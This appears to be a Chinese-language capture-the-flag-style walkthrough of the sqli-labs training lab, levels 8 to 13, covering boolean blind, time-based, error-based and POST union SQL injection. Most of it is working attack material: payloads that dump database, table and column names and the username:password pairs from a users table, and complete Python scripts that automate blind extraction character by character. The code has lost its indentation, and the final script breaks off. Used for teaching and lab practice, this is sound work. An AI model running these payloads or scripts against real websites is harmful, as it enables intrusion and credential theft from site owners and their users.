
8、第八关(布尔盲注)

id=1显示You are in...........,id=1'单引号不显示,id=1' --+显示正常
这个应该是单引号闭合,接下来就和第七关差不多上脚本
爆库名长度:id=1%27%20and%20length(database())={i}%20--+
爆库名:id=1%27%20and%20substr(database(),{p},1)=%22{a}%22%20--+
爆表名:id=1%27%20and%20substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)=\"{a}\"%20--+
爆users表字段名:id=1%27%20and%20substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'),{p},1)=\"{a}\"%20--+
爆users表账号密码:id=1%27%20and%20substr((select group_concat(username,':',password) from users),{p},1)=\"{a}\"%20--+
import string
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "*", "(", ")", "-", "_", ",", ".", "/", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-8/?id=1%27%20"
list1 = numbers + letters2 + fuhao
len1 = 20
# 获取数据库名长度
db_length = 0
for i in range(50):
url_db = url + f"and%20length(database())={i}%20--+"
res = requests.get(url_db)
if "You are in..." in res.text:
db_length = i
break
print(f"数据库名长度:{db_length}")
# 获取数据库名
database = ""
print(f"数据库:")
for p in range(db_length + 1):
for a in list1:
url_db = url + f"and%20substr(database(),{p},1)=%22{a}%22%20--+"
res = requests.get(url_db)
if "You are in..." in res.text:
database = f"{database}{a}"
print(a, end='')
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1)*2:
break
for a in list1:
url_db = url + f"and%20substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)=\"{a}\"%20--+"
res = requests.get(url_db)
num += 1
if "You are in..." in res.text:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1)*2:
break
for a in list1:
url_db = url + f"and%20substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)=\"{a}\"%20--+"
res = requests.get(url_db)
num += 1
if "You are in..." in res.text:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1)*2:
break
for a in list1:
url_db = url + f"and%20substr((select group_concat(username,':',password) from users),{p},1)=\"{a}\"%20--+"
res = requests.get(url_db)
num += 1
if "You are in..." in res.text:
users = f"{users}{a}"
print(a, end='')
num = 0 9、第九关(时间盲注)
9、第九关(时间盲注)

根据提示是单引号时间盲注
尝试id=1' union select 1,2,sleep(1)%20 --+后页面加载超过1秒,但没有任何变化
确定时间盲注后,脚本爆库
爆数据库:id=1' and%20if(substr(database(),{p},1)=%27{a}%27,sleep(5),0) --+
爆表名:id=1' and%20if(substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)=\"{a}\",sleep(5),0)%20--+
爆users表字段名:id=1%27%20and%20if(substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)=\"{a}\",sleep(5),0)%20--+
爆users表账号密码:id=1%27%20and%20if(substr((select group_concat(username,':',password) from users),{p},1)=%27{a}%27,sleep(5),0)%20--+
import string
from time import time, sleep
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "*", "(", ")", "-", "_", ",", ".", "/", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-9/?id=1%27%20"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
url_db = url + f"and%20if(substr(database(),{p},1)=%27{a}%27,sleep(5),0) --+"
stime = time() # 记录开始时间
res = requests.get(url_db)
etime = time() # 记录结束时间
if etime - stime > 5:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and%20if(substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)=\"{a}\",sleep(5),0)%20--+"
num += 1
stime = time() # 记录开始时间
res = requests.get(url_db)
etime = time() # 记录结束时间
if etime - stime > 5:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and%20if(substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)=\"{a}\",sleep(5),0)%20--+"
num += 1
stime = time() # 记录开始时间
res = requests.get(url_db)
etime = time() # 记录结束时间
if etime - stime > 5:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and%20if(substr((select group_concat(username,':',password) from users),{p},1)=%27{a}%27,sleep(5),0)%20--+"
num += 1
stime = time() # 记录开始时间
res = requests.get(url_db)
etime = time() # 记录结束时间
if etime - stime > 5:
users = f"{users}{a}"
print(a, end='')
num = 0 10、第十关
10、第十关
这关和第九关一样,只是单引号闭合变成了双引号闭合
id=1" and if(1=1,sleep(1),0) --+

爆数据库:id=1" and%20if(substr(database(),{p},1)=%27{a}%27,sleep(5),0) --+
爆表名:id=1" and%20if(substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)=\"{a}\",sleep(5),0)%20--+
爆users表字段名:id=1%22%20and%20if(substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)=\"{a}\",sleep(5),0)%20--+
爆users表账号密码:id=1%22%20and%20if(substr((select group_concat(username,':',password) from users),{p},1)=%27{a}%27,sleep(5),0)%20--+
11、第十一关(报错注入)
这个是post单引号闭合,直接用报错注入即可
直接爆库uname=admin' and extractvalue(1,concat(0x7e,database(),0x7e))--+&passwd=admin&submit=Submit
uname=admin' and false union select 1,2 --+&passwd=admin&submit=Submit爆出查询位置


爆出所有表uname=admin' and false union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' --+&passwd=admin&submit=Submit

爆出users表字段admin' and false union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security' --+

爆出所有账号密码admin' and false union select 1,group_concat(username,':',password) from users--+
12、第十二关uname=admin"&passwd=admin&submit=Submit双引号报错,应该是双引号闭合

admin" --+也报错,admin") --+正常,应该是双引号加括号闭合
接下来步骤和十一关差不多
爆库:uname=admin") and false union select 1,database() --+

爆表:uname=admin") and false union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' --+

爆字段:uname=admin") and false union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' --+


爆账号密码:uname=admin") and false union select 1,group_concat(username,':',password) from users --+
13、第十三关(布尔盲注,报错注入)
admin:admin显示登陆成功

admin111:admin显示登录失败

uname=admin111' --+报错

uname=admin111') --+没报错,应该是单引号加括号闭合

这个算是POST布尔盲注,也可报错注入,直接盲注上脚本
import string
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "*", "(", ")", "-", "_", ",", ".", "/", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
